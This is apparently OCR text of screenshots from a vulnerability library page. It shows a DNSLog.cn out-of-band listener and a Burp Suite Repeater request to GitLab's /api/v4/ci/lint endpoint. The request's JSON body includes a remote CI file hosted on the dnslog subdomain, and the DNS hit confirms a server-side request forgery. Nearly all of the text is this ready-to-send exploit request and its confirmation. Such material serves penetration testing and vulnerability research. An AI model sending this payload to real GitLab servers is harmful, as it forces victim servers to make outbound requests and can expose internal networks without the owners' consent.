 DNSLog.cn
X
Get SubDomain Refresh Record
965qaw.dnslog.cn
DNS Query Record IP Address Created Time
965qaw.dnslog.cn 2021-06-27 22:08:27
Burp Suite Professional v2021.5 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http:/ ?
Request Response
Pretty Raw \n Actions
INSPECTOR
1 POST /api/v4/ci/lint HTTP/1.1
2 Host:
3 2.25.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Content-Type: application/json
8 Content-Length: 111
9
10 {
"include_merged_yaml":true,
"content":"include:\n  remote: http://965qaw.dnslog.cn/api/v1/targets?test.yml"
}
PeiQi 文库
PeiQi文库